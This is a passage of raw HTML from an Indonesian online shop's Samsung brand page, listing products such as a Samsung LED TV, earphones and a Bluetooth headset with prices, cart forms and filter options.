value="aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WkdWd1lYTmhjaTVqYjIwdlluSmhibVF2YzJGdGMzVnVadyUyQyUyQy9wcm9kdWN0LzQ0Mi8,"><input name="form_key" type="hidden" value="OYIkrQGvmSqnIiaw" /><button type="submit" title="Masukkan Keranjang" class="action tocart primary effect-1"><span>Masukkan Keranjang</span></button></form></div><div class="qs-wrap effect-2"><a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.depasar.com\/","qsUrl":"https:\/\/www.depasar.com\/quickview\/index\/view\/id\/442\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a></div><a href="#" data-post='{"action":"https:\/\/www.depasar.com\/wishlist\/index\/add\/","data":{"product":442,"uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw,,"}}' class="action towishlist effect-3" data-action="add-to-wishlist" title="Tambahkan ke Daftar Keinginan"><span>Tambahkan ke Daftar Keinginan</span></a> <a href="#" class="action tocompare effect-4" data-post='{"action":"https:\/\/www.depasar.com\/catalog\/product_compare\/add\/","data":{"product":"442","uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw,,"}}' title="Tambahkan untuk membandingkan"><span>Tambahkan untuk membandingkan</span></a></div></div><div class="product details product-item-details"><div class="product-item-inner"><strong class="product name product-item-name"><a class="product-item-link" href="https://www.depasar.com/tv-led-samsung-ua32d5000.html"> TV LED SAMSUNG UA32D5000</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="442" data-price-box="product-id-442"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-442" data-price-amount="4480000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">Rp 4.480.000</span></span></span></div><div class="button-hover-wrap visible-xs"><div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary"><form data-mage-init='{"catalogAddToCart":{}}' data-role="tocart-form" data-product-sku="TV Samsung UA32D5000" action="https://www.depasar.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw%2C%2C/product/442/" method="post"><input type="hidden" name="product" value="442"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WkdWd1lYTmhjaTVqYjIwdlluSmhibVF2YzJGdGMzVnVadyUyQyUyQy9wcm9kdWN0LzQ0Mi8,"><input name="form_key" type="hidden" value="OYIkrQGvmSqnIiaw" /><button type="submit" title="Masukkan Keranjang" class="action tocart primary"><span>Masukkan Keranjang</span></button></form></div><a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.depasar.com\/","qsUrl":"https:\/\/www.depasar.com\/quickview\/index\/view\/id\/442\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a> <div data-role="add-to-links" class="actions-secondary"><a href="#" data-post='{"action":"https:\/\/www.depasar.com\/wishlist\/index\/add\/","data":{"product":442,"uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Tambahkan ke Daftar Keinginan"><span>Tambahkan ke Daftar Keinginan</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.depasar.com\/catalog\/product_compare\/add\/","data":{"product":"442","uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw,,"}}' title="Tambahkan untuk membandingkan"><span>Tambahkan untuk membandingkan</span></a></div></div></div></div></div></div></div></li><li class="item product product-item"><div class="product-item-info" data-container="product-grid"><div class="product-item-top"><a href="https://www.depasar.com/earphone-samsung-s4.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 123.0303030303%;"><img class="product-image-photo main-img" src="https://www.depasar.com/media/catalog/product/cache/1255b41b4a09a328856032d89dda5bc9/e/a/earphone_samsung_galaxy_s3_s4.jpg" /><img class="product-image-photo hovered-img" src="https://www.depasar.com/media/catalog/product/cache/1255b41b4a09a328856032d89dda5bc9/e/a/earphone_samsung_galaxy_s3_s4.jpg" /></span></span></a> <div class="button-hover-wrap hidden-xs"><div class="cart-wrap"><form data-mage-init='{"catalogAddToCart":{}}' data-role="tocart-form" data-product-sku="Earphone Samsung S4" action="https://www.depasar.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw%2C%2C/product/469/" method="post"><input type="hidden" name="product" value="469"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WkdWd1lYTmhjaTVqYjIwdlluSmhibVF2YzJGdGMzVnVadyUyQyUyQy9wcm9kdWN0LzQ2OS8,"><input name="form_key" type="hidden" value="OYIkrQGvmSqnIiaw" /><button type="submit" title="Masukkan Keranjang" class="action tocart primary effect-1"><span>Masukkan Keranjang</span></button></form></div><div class="qs-wrap effect-2"><a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.depasar.com\/","qsUrl":"https:\/\/www.depasar.com\/quickview\/index\/view\/id\/469\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a></div><a href="#" data-post='{"action":"https:\/\/www.depasar.com\/wishlist\/index\/add\/","data":{"product":469,"uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw,,"}}' class="action towishlist effect-3" data-action="add-to-wishlist" title="Tambahkan ke Daftar Keinginan"><span>Tambahkan ke Daftar Keinginan</span></a> <a href="#" class="action tocompare effect-4" data-post='{"action":"https:\/\/www.depasar.com\/catalog\/product_compare\/add\/","data":{"product":"469","uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw,,"}}' title="Tambahkan untuk membandingkan"><span>Tambahkan untuk membandingkan</span></a></div></div><div class="product details product-item-details"><div class="product-item-inner"><strong class="product name product-item-name"><a class="product-item-link" href="https://www.depasar.com/earphone-samsung-s4.html"> Earphone Samsung S4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="469" data-price-box="product-id-469"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-469" data-price-amount="70000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">Rp 70.000</span></span></span></div><div class="button-hover-wrap visible-xs"><div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary"><form data-mage-init='{"catalogAddToCart":{}}' data-role="tocart-form" data-product-sku="Earphone Samsung S4" action="https://www.depasar.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw%2C%2C/product/469/" method="post"><input type="hidden" name="product" value="469"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WkdWd1lYTmhjaTVqYjIwdlluSmhibVF2YzJGdGMzVnVadyUyQyUyQy9wcm9kdWN0LzQ2OS8,"><input name="form_key" type="hidden" value="OYIkrQGvmSqnIiaw" /><button type="submit" title="Masukkan Keranjang" class="action tocart primary"><span>Masukkan Keranjang</span></button></form></div><a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.depasar.com\/","qsUrl":"https:\/\/www.depasar.com\/quickview\/index\/view\/id\/469\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a> <div data-role="add-to-links" class="actions-secondary"><a href="#" data-post='{"action":"https:\/\/www.depasar.com\/wishlist\/index\/add\/","data":{"product":469,"uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Tambahkan ke Daftar Keinginan"><span>Tambahkan ke Daftar Keinginan</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.depasar.com\/catalog\/product_compare\/add\/","data":{"product":"469","uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw,,"}}' title="Tambahkan untuk membandingkan"><span>Tambahkan untuk membandingkan</span></a></div></div></div></div></div></div></div></li><li class="item product product-item"><div class="product-item-info" data-container="product-grid"><div class="product-item-top"><a href="https://www.depasar.com/headset-bluetooth-samsung.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 123.0303030303%;"><img class="product-image-photo main-img" src="https://www.depasar.com/media/catalog/product/cache/1255b41b4a09a328856032d89dda5bc9/h/e/headset_bluetooth_samsung_hm7100.jpg" /><img class="product-image-photo hovered-img" src="https://www.depasar.com/media/catalog/product/cache/1255b41b4a09a328856032d89dda5bc9/h/e/headset_bluetooth_samsung_hm7100.jpg" /></span></span></a> <div class="button-hover-wrap hidden-xs"><div class="cart-wrap"><form data-mage-init='{"catalogAddToCart":{}}' data-role="tocart-form" data-product-sku="HEADSET BLUETOOTH SAMSUNG HM7100" action="https://www.depasar.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw%2C%2C/product/481/" method="post"><input type="hidden" name="product" value="481"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WkdWd1lYTmhjaTVqYjIwdlluSmhibVF2YzJGdGMzVnVadyUyQyUyQy9wcm9kdWN0LzQ4MS8,"><input name="form_key" type="hidden" value="OYIkrQGvmSqnIiaw" /><button type="submit" title="Masukkan Keranjang" class="action tocart primary effect-1"><span>Masukkan Keranjang</span></button></form></div><div class="qs-wrap effect-2"><a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.depasar.com\/","qsUrl":"https:\/\/www.depasar.com\/quickview\/index\/view\/id\/481\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a></div><a href="#" data-post='{"action":"https:\/\/www.depasar.com\/wishlist\/index\/add\/","data":{"product":481,"uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw,,"}}' class="action towishlist effect-3" data-action="add-to-wishlist" title="Tambahkan ke Daftar Keinginan"><span>Tambahkan ke Daftar Keinginan</span></a> <a href="#" class="action tocompare effect-4" data-post='{"action":"https:\/\/www.depasar.com\/catalog\/product_compare\/add\/","data":{"product":"481","uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw,,"}}' title="Tambahkan untuk membandingkan"><span>Tambahkan untuk membandingkan</span></a></div></div><div class="product details product-item-details"><div class="product-item-inner"><strong class="product name product-item-name"><a class="product-item-link" href="https://www.depasar.com/headset-bluetooth-samsung.html"> Headset Bluetooth Samsung</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="481" data-price-box="product-id-481"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-481" data-price-amount="188000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">Rp 188.000</span></span></span></div><div class="button-hover-wrap visible-xs"><div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary"><form data-mage-init='{"catalogAddToCart":{}}' data-role="tocart-form" data-product-sku="HEADSET BLUETOOTH SAMSUNG HM7100" action="https://www.depasar.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw%2C%2C/product/481/" method="post"><input type="hidden" name="product" value="481"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WkdWd1lYTmhjaTVqYjIwdlluSmhibVF2YzJGdGMzVnVadyUyQyUyQy9wcm9kdWN0LzQ4MS8,"><input name="form_key" type="hidden" value="OYIkrQGvmSqnIiaw" /><button type="submit" title="Masukkan Keranjang" class="action tocart primary"><span>Masukkan Keranjang</span></button></form></div><a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.depasar.com\/","qsUrl":"https:\/\/www.depasar.com\/quickview\/index\/view\/id\/481\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a> <div data-role="add-to-links" class="actions-secondary"><a href="#" data-post='{"action":"https:\/\/www.depasar.com\/wishlist\/index\/add\/","data":{"product":481,"uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Tambahkan ke Daftar Keinginan"><span>Tambahkan ke Daftar Keinginan</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.depasar.com\/catalog\/product_compare\/add\/","data":{"product":"481","uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw,,"}}' title="Tambahkan untuk membandingkan"><span>Tambahkan untuk membandingkan</span></a></div></div></div></div></div></div></div></li></ol></div><div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.depasar.com\/brand\/samsung","formKey":"OYIkrQGvmSqnIiaw","post":false}}'><div class="modes"><strong class="modes-label" id="modes-label">Menampilkan sebagai</strong> <strong title="Kisi" class="modes-mode active mode-grid" data-value="grid"><span>Kisi</span></strong> <a class="modes-mode mode-list" title="Daftar" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>Daftar</span></a></div><p class="toolbar-amount" id="toolbar-amount"> Item <span class="toolbar-number">1</span> - <span class="toolbar-number">12</span> dari <span class="toolbar-number">16</span></p><div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Urut Berdasarkan</label> <select id="sorter" data-role="sorter" class="sorter-options"><option value="position" selected="selected" > Posisi</option><option value="name" > Nama Produk</option><option value="price" > Harga</option><option value="warranty" > Garansi</option></select> <a title="Atur&#x20;Arah&#x20;secara&#x20;Descending" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Atur Arah secara Descending</span></a></div></div></div><style type="text/css"> @media(min-width: 768px) { .filter-options-content-inner{max-height: 150px; overflow-y: auto;} .filter-options-content-inner .swatch-attribute-options{margin: 0 0 0 0;} }</style><script type="text/x-magento-init">{"body":{"requireCookie":{"noCookieUrl":"https:\/\/www.depasar.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}}}</script></div><div class="sidebar sidebar-main"> <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'><div class="block-title filter-title" data-count="1"><strong data-role="title">Belanja berdasarkan</strong></div><div class="block-content filter-content"><strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Pilihan belanja</strong> <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": [0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47], "multipleCollapsible": true}}'><div data-role="collapsible" class="filter-options-item cat"><div data-role="title" class="filter-options-title">Kategori</div><div data-role="content" class="filter-options-content"><div class="filter-options-content-outer"><div class="filter-options-content-inner"><div class="checkbox-container" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/www.depasar.com\/brand\/samsung","code":"cat","multiSelect":true}'><ul class="items filter-checkbox"><li> <input type="checkbox" class="js-cdz-checkbox" id="filter-cat-0" value="3"><label for="filter-cat-0">Rumah Tangga <span class="count">5</span></label></li> <li class="child"><input type="checkbox" class="js-cdz-checkbox" id="filter-cat-1" value="68"><label for="filter-cat-1">Televisi <span class="count">5</span></label></li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-cat-2" value="29"><label for="filter-cat-2">Komputer <span class="count">2</span></label></li> <li class="child"><input type="checkbox" class="js-cdz-checkbox" id="filter-cat-3" value="101"><label for="filter-cat-3">Perangkat Tambahan <span class="count">2</span></label></li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-cat-4" value="89"><label for="filter-cat-4">Gadget <span class="count">8</span></label></li> <li class="child"><input type="checkbox" class="js-cdz-checkbox" id="filter-cat-5" value="90"><label for="filter-cat-5">Aksesoris <span class="count">3</span></label></li> <li class="child"><input type="checkbox" class="js-cdz-checkbox" id="filter-cat-6" value="94"><label for="filter-cat-6">Powerbank / Charger / Baterai <span class="count">2</span></label></li> <li class="child"><input type="checkbox" class="js-cdz-checkbox" id="filter-cat-7" value="97"><label for="filter-cat-7">Samsung <span class="count">3</span></label></li></ul></div></div></div></div></div><div data-role="collapsible" class="filter-options-item condition"><div data-role="title" class="filter-options-title">Kondisi</div><div data-role="content" class="filter-options-content"><div class="filter-options-content-outer"><div class="filter-options-content-inner"><ol class="items"><li class="item"><a href="https://www.depasar.com/brand/samsung?condition=7826" rel="nofollow" >Bekas<span class="count">1<span class="filter-count-label"> barang</span></span></a></li></ol></div></div></div></div><div data-role="collapsible" class="filter-options-item price"><div data-role="title" class="filter-options-title">Harga</div><div data-role="content" class="filter-options-content"><div class="filter-options-content-outer"><div class="filter-options-content-inner"><div class="price-slider-container hidden" data-role="price-slider-container" data-filter='{"minValue":"https:\/\/www.depasar.com\/brand\/samsung?price=0-10000000","maxValue":"https:\/\/www.depasar.com\/brand\/samsung?price=10000000-20000000"}'><form action="https://www.depasar.com/brand/samsung" method="get" data-role="price-form" data-code=price><input type="hidden" name="price" value="0-0" /><div class="price-slider" data-role="price-slider"></div><div class="input-wrap"><div class="control min-value"><input class="input-text" id="min-price-696b64a2df1e0" name="min_price" type="text" required="required" number="true" validate-zero-or-greater="true" placeholder="Dari" data-role="min_price" value="0" /></div><span class="delimiter">–</span> <div class="control max-value"><input class="input-text" id="max-price-696b64a2df1e0" name="max_price" type="text" required="required" number="true" validate-greater-than-zero="true" placeholder="Ke" data-role="max_price" value="0" /></div><span class="currency">Rp</span></div><div class="action"><button type="submit" class="btn submit" data-role="go" title="Terapkan filter">Ok</button></div></form></div></div></div></div></div><div data-role="collapsible" class="filter-options-item computer_ram"><div data-role="title" class="filter-options-title">Memory RAM</div><div data-role="content" class="filter-options-content"><div class="filter-options-content-outer"><div class="filter-options-content-inner"><ol class="items"><li class="item"><a href="https://www.depasar.com/brand/samsung?computer_ram=7815" rel="nofollow" >16GB<span class="count">1<span class="filter-count-label"> barang</span></span></a></li></ol></div></div></div></div><div data-role="collapsible" class="filter-options-item computer_screen_size"><div data-role="title" class="filter-options-title">Ukuran Layar</div><div data-role="content" class="filter-options-content"><div class="filter-options-content-outer"><div class="filter-options-content-inner"><ol class="items"><li class="item"><a href="https://www.depasar.com/brand/samsung?computer_screen_size=7850" rel="nofollow" >13"-13.9"<span class="count">1<span class="filter-count-label"> barang</span></span></a></li></ol></div></div></div></div><div data-role="collapsible" class="filter-options-item computer_processor"><div data-role="title" class="filter-options-title">Processor</div><div data-role="content" class="filter-options-content"><div class="filter-options-content-outer"><div class="filter-options-content-inner"><ol class="items"><li class="item"><a href="https://www.depasar.com/brand/samsung?computer_processor=7874" rel="nofollow" >Intel i7 Generasi 10<span class="count">1<span class="filter-count-label"> barang</span></span></a></li></ol></div></div></div></div><div data-role="collapsible" class="filter-options-item year"><div data-role="title" class="filter-options-title">Tahun Peluncuran</div><div data-role="content" class="filter-options-content"><div class="filter-options-content-outer"><div class="filter-options-content-inner"><ol class="items"><li class="item"><a href="https://www.depasar.com/brand/samsung?year=7840" rel="nofollow" >2020<span class="count">1<span class="filter-count-label"> barang</span></span></a></li></ol></div></div></div></div><div data-role="collapsible" class="filter-options-item computer_storage"><div data-role="title" class="filter-options-title">Kapasitan Penyimpanan - SSD</div><div data-role="content" class="filter-options-content"><div class="filter-options-content-outer"><div class="filter-options-content-inner"><ol class="items"><li class="item"><a href="https://www.depasar.com/brand/samsung?computer_storage=7847" rel="nofollow" >512GB<span class="count">1<span class="filter-count-label"> barang</span></span></a></li></ol></div></div></div></div><div data-role="collapsible" class="filter-options-item laptop_touch_screen"><div data-role="title" class="filter-options-title">Layar Sentuh</div><div data-role="content" class="filter-options-content"><div class="filter-options-content-outer"><div class="filter-options-content-inner"><ol class="items"><li class="item"><a href="https://www.depasar.com/brand/samsung?laptop_touch_screen=7872" rel="nofollow" >Tidak<span class="count">1<span class="filter-count-label"> barang</span></span></a></li></ol></div></div></div></div><div data-role="collapsible" class="filter-options-item computer_hdd"><div data-role="title" class="filter-options-title">Kapasitas Penyimpanan - Hard Disk Drive (HDD)</div><div data-role="content" class="filter-options-content"><div class="filter-options-content-outer"><div class="filter-options-content-inner"><ol class="items"><li class="item"><a href="https://www.depasar.com/brand/samsung?computer_hdd=7930" rel="nofollow" >Tidak<span class="count">1<span class="filter-count-label"> barang</span></span></a></li></ol></div></div></div></div><div data-role="collapsible" class="filter-options-item computer_video_card_memory"><div data-role="title" class="filter-options-title">Memori Kartu Grafis</div><div data-role="content" class="filter-options-content"><div class="filter-options-content-outer"><div class="filter-options-content-inner"><ol class="items"><li class="item"><a href="https://www.depasar.com/brand/samsung?computer_video_card_memory=7939" rel="nofollow" >Tidak<span class="count">1<span class="filter-count-label"> barang</span></span></a></li></ol></div></div></div></div><div data-role="collapsible" class="filter-options-item computer_video_card_type"><div data-role="title" class="filter-options-title">Jenis Kartu Grafis</div><div data-role="content" class="filter-options-content"><div class="filter-options-content-outer"><div class="filter-options-content-inner"><ol class="items"><li class="item"><a href="https://www.depasar.com/brand/samsung?computer_video_card_type=8002" rel="nofollow" >Integrated Intel Iris Xe Graphics<span class="count">1<span class="filter-count-label"> barang</span></span></a></li></ol></div></div></div></div><div data-role="collapsible" class="filter-options-item warranty"><div data-role="title" class="filter-options-title">Garansi</div><div data-role="content" class="filter-options-content"><div class="filter-options-content-outer"><div class="filter-options-content-inner"><ol class="items"><li class="item"><a href="https://www.depasar.com/brand/samsung?warranty=0" rel="nofollow" >Tidak<span class="count">1<span class="filter-count-label"> barang</span></span></a></li></ol></div></div></div></div><div data-role="collapsible" class="filter-options-item color"><div data-role="title" class="filter-options-title">Color</div><div data-role="content" class="filter-options-content"><div class="filter-options-content-outer"><div class="filter-options-content-inner"><ol class="items"><li class="item"><a href="https://www.depasar.com/brand/samsung?color=67" rel="nofollow" >Black<span class="count">6<span class="filter-count-label">barang</span></span></a></li> <li class="item"><a href="https://www.depasar.com/brand/samsung?color=66" rel="nofollow" >Silver<span class="count">1<span class="filter-count-label"> barang</span></span></a></li> <li class="item"><a href="https://www.depasar.com/brand/samsung?color=73" rel="nofollow" >White<span class="count">4<span class="filter-count-label">barang</span></span></a></li></ol></div></div></div></div><div data-role="collapsible" class="filter-options-item event_kegiatan"><div data-role="title" class="filter-options-title">Event / Kegiatan</div><div data-role="content" class="filter-options-content"><div class="filter-options-content-outer"><div class="filter-options-content-inner"><ol class="items"><li class="item"><a href="https://www.depasar.com/brand/samsung?event_kegiatan=1829" rel="nofollow" >Memutar CD / DVD<span class="count">1<span class="filter-count-label"> barang</span></span></a></li></ol></div></div></div></div><div data-role="collapsible" class="filter-options-item is_in_stock"><div data-role="title" class="filter-options-title">Status Stok</div><div data-role="content" class="filter-options-content"><div class="filter-options-content-outer"><div class="filter-options-content-inner"><div class="checkbox-container" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/www.depasar.com\/brand\/samsung","code":"is_in_stock","multiSelect":true}'><ul class="items filter-checkbox"><li> <input type="checkbox" class="js-cdz-checkbox" id="filter-is_in_stock-0" value="1"><label for="filter-is_in_stock-0">Tersedia <span class="count">16</span></label></li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-is_in_stock-1" value="0"><label for="filter-is_in_stock-1">Habis Terjual <span class="count">0</span></label></li></ul></div></div></div></div></div><div data-role="collapsible" class="filter-options-item rating"><div data-role="title" class="filter-options-title">Penilaian</div><div data-role="content" class="filter-options-content"><div class="filter-options-content-outer"><div class="filter-options-content-inner"><div class="checkbox-container rating" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/www.depasar.com\/brand\/samsung","code":"rating","multiSelect":false}'><ul class="items link-up-container"><li class="rating-item"><input type="checkbox" class="js-cdz-checkbox" id="filter-rating-4" value="4" /><label for="filter-rating-4" title="4 bintang dan lebih" href="https://www.depasar.com/brand/samsung?rating=4"><div class="rating-box"><div class="rating" style="width: 80%;"></div></div><span class="text">dan lebih</span> <span class="count">0</span></label></li> <li class="rating-item"><input type="checkbox" class="js-cdz-checkbox" id="filter-rating-3" value="3" /><label for="filter-rating-3" title="3 bintang dan lebih" href="https://www.depasar.com/brand/samsung?rating=3"><div class="rating-box"><div class="rating" style="width: 60%;"></div></div><span class="text">dan lebih</span> <span class="count">0</span></label></li> <li class="rating-item"><input type="checkbox" class="js-cdz-checkbox" id="filter-rating-2" value="2" /><label for="filter-rating-2" title="2 bintang dan lebih" href="https://www.depasar.com/brand/samsung?rating=2"><div class="rating-box"><div class="rating" style="width: 40%;"></div></div><span class="text">dan lebih</span> <span class="count">0</span></label></li> <li class="rating-item"><input type="checkbox" class="js-cdz-checkbox" id="filter-rating-1" value="1" /><label for="filter-rating-1" title="1 bintang dan lebih" href="https://www.depasar.com/brand/samsung?rating=1"><div class="rating-box"><div class="rating" style="width: 20%;"></div></div><span class="text">dan lebih</span> <span class="count">0</span></label></li></ul></div></div></div></div></div></div></div></div></div><div class="sidebar sidebar-additional"> <div class="block block-brands-search" data-mage-init='{"Codazon_Shopbybrandpro\/js\/brands":{"codazon.searchBrands":{"brandUrl":"https:\/\/www.depasar.com\/brands\/index\/searchBrands\/","noResults":"Tidak ada merek cocok dengan masukan Anda","resultsS":"Ada %1 hasil.","resultsP":"Ada %1 hasil."}}}'><div class="block-title"><strong>Cari Merek</strong> <a href="https://www.depasar.com/brands/" class="sub-link all-brank-link">All Brands</a></div><div class="block-content"><div class="brand-search-wrap" ><div class="brand-form" data-role="brand-form"><label class="search-label"></label> <input data-role="brand_name" placeholder="Ketik merek di sini" type="text" class="input-text search-input" /><div data-role="list-wrap" class="list-wrap"></div></div></div></div></div> <div class="block block-brands"><div class="block-title"><strong id="block-brands-heading">Featured Brands</strong></div><div class="block-content"><div class="brand-slider-wrapper featured-brands no-loaded" data-role="slider-wrapper"><div class="brand-loader double-bounce-spinner" data-role="slider-loader"><div class="double-bounce1"></div><div class="double-bounce2"></div></div><div class="brand-slider items owl-carousel" data-mage-init='{"themewidgets":{"codazon.slider":{"sliderConfig":{"margin":20,"nav":true,"dots":false,"responsive":{"1200":{"items":2,"nav":true},"768":{"items":1,"nav":false},"560":{"items":4},"480":{"items":3},"0":{"items":3}}},"noLoadedClass":"no-loaded"}}}'><div class="slide-item"><div class="brand-item"><a class="brank-link abs-img" style="padding-bottom: 100%" title="3M" href="https://www.depasar.com/brand/3m"><img class="img-responsive zoom-eff" alt="3M" src="https://www.depasar.com/media/codazon_cache/brand/150x150/logo/782efb0d53e7fe7720c6a002bfd2d30d.png" /></a></div><div class="brand-item"><a class="brank-link abs-img" style="padding-bottom: 100%" title="Apple" href="https://www.depasar.com/brand/apple"><img class="img-responsive zoom-eff" alt="Apple" src="https://www.depasar.com/media/codazon_cache/brand/150x150/logo/unnamed_6_.png" /></a></div><div class="brand-item"><a class="brank-link abs-img" style="padding-bottom: 100%" title="Black&Decker" href="https://www.depasar.com/brand/black%26decker"><img class="img-responsive zoom-eff" alt="Black&Decker" src="https://www.depasar.com/media/codazon_cache/brand/150x150/logo/black-70-282746.png" /></a></div></div><div class="slide-item"><div class="brand-item"><a class="brank-link abs-img" style="padding-bottom: 100%" title="Blackberry" href="https://www.depasar.com/brand/blackberry"><img class="img-responsive zoom-eff" alt="Blackberry" src="https://www.depasar.com/media/codazon_cache/brand/150x150/logo/08a4117134ac18250192fc896a5f05d0-blackberry-logo.png" /></a></div><div class="brand-item"><a class="brank-link abs-img" style="padding-bottom: 100%" title="Dell" href="https://www.depasar.com/brand/dell"><img class="img-responsive zoom-eff" alt="Dell" src="https://www.depasar.com/media/codazon_cache/brand/150x150/logo/dell.png" /></a></div><div class="brand-item"><a class="brank-link abs-img" style="padding-bottom: 100%" title="Dometic" href="https://www.depasar.com/brand/dometic"><img class="img-responsive zoom-eff" alt="Dometic" src="https://www.depasar.com/media/codazon_cache/brand/150x150/logo/Dometic.png" /></a></div></div><div class="slide-item"><div class="brand-item"><a class="brank-link abs-img" style="padding-bottom: 100%" title="HP" href="https://www.depasar.com/brand/hp"><img class="img-responsive zoom-eff" alt="HP" src="https://www.depasar.com/media/codazon_cache/brand/150x150/logo/hp-png-logo-png-hp-logo-icon-image-24691-256.png" /></a></div><div class="brand-item"><a class="brank-link abs-img" style="padding-bottom: 100%" title="Intel" href="https://www.depasar.com/brand/intel"><img class="img-responsive 